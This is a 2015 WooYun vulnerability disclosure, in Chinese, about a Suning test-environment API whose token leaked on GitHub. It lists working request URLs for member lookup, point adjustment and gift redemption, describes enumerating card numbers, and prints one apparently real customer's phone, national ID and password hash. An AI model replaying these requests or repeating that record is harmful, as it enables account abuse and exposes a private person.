漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0116563
漏洞标题:苏宁某系统测试环境泄漏大量用户敏感信息
相关厂商:江苏苏宁易购电子商务有限公司
漏洞作者: prolog
提交时间:2015-05-27 20:55
修复时间:2015-07-12 09:48
公开时间:2015-07-12 09:48
漏洞类型:账户体系控制不严
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-27: 细节已通知厂商并且等待厂商处理中
2015-05-28: 厂商已经确认,细节仅向厂商公开
2015-06-07: 细节向核心白帽子及相关领域专家公开
2015-06-17: 细节向普通白帽子公开
2015-06-27: 细节向实习白帽子公开
2015-07-12: 细节向公众公开
简要描述:
苏宁某系统测试环境泄漏用户敏感信息
详细说明:
https://github.com/lionzixuanyuan/suning_json/blob/5574a36bb7543c390f21407e9c27254ff58e217b/lib/suning_json.rb
容易网接口
token 是 asdasdasdasd
获取用户信息
http://plazamallsit.cnsuning.com:8080/api/get_member_info?phone=18626464667&token=asdasdasdasd
用会员卡获取用户信息
http://plazamallsit.cnsuning.com:8080/api/get_member_info_by_card?vip_card=510202000025&token=asdasdasdasd
调整用户积分
http://plazamallsit.cnsuning.com:8080/api/bonus_adjustment? vip_card=510202000025&bonus=-1&reason=测试接⼝口&token=asdasdasdasd
获取用户兑换记录
http://plazamallsit.cnsuning.com:8080/api/get_member_redeem_row_count?vip_card=510202000025&token=asdasdasdasd
兑换商品
http://plazamallsit.cnsuning.com:8080/api/get_member_gift_redeem?vip_card=510202000025&gift_id=21&token=asdasdasdasd
获取 所有的 商品
http://plazamallsit.cnsuning.com:8080/api/get_all_gift?token=asdasdasdasd

直接枚举http://plazamallsit.cnsuning.com:8080/api/get_member_info_by_card?vip_card=510202000025&token=asdasdasdasd
的vip_card,范围从510202000001开始跑,小跑了1500条左右,出现了874条有效的卡号,返回的信息如下,包括了姓名,手机号,邮箱,身份证,加密的密码,每条数据都不一样,看起来像是真的啊
{"id":94852,"name":"ç« ç³","phone":"15949243182","email":"[email protected]","avatar":{"url":null},"age":0,"birthday":"1987-12-03","gender":"女","province":"","city":"","created_at":"2015-01-01T15:26:05.000+08:00","updated_at":"2015-01-01T15:45:08.000+08:00","authentication_token":null,"weibo":null,"weixin":null,"plaza_id":1,"food":true,"shopping":true,"entertainment":true,"life":true,"online_shopping":true,"card_id":"320203198712032547","admin":0,"point":0,"park_point":0,"password_fj":"85c6ec4b3d7366e8e7e56ff06326474edfd1e87a","vip_card":"510202000874","last_check_in_at":null}
漏洞证明:
修复方案:
都是测试环境的错
版权声明:转载请注明来源 prolog@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-05-28 09:46
厂商回复:
感谢提交,正在确认此漏洞的公司归属。
最新状态:
暂无